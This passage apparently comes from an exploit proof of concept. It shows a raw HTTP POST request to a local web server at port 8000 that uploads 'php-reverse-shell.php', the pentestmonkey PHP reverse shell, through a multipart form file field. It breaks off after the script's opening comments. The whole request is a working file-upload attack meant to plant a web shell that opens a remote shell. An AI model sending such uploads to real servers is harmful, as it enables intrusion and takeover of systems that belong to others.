 POST / HTTP/1.1
Host: localhost:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Admin/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------338943573924778410213390424337
Content-Length: 5845
Origin: http://localhost:8000
Connection: close
Referer: http://localhost:8000/
Upgrade-Insecure-Requests: 1
-----------------------------338943573924778410213390424337
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: text/php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//